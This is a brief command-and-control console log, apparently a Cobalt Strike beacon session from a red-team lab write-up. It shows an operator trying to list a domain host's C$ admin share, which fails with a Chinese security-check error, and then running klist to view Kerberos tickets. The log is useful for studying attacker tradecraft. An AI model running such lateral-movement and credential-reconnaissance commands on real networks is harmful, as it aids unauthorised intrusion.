 [12/04 21:11:39] beacon> shell dir \\OWA2010CN-GOD\c$
[12/04 21:11:39] [*] Tasked beacon to run: dir \\OWA2010CN-GOD\c$
[12/04 21:11:40] [+] host called home, sent: 53 bytes
[12/04 21:11:41] [+] received output:
系统检测到危害安全的尝试。请确认您能与对您进行身份验证的服务器联系。
[12/04 21:12:44] beacon> shell klist
[12/04 21:12:44] [*] Tasked beacon to run: klist
[12/04 21:12:45] [+] host called home, sent: 36 bytes
[12/04 21:12:45] [+] received output:
当前登录 ID 是 0:0x81365
①
②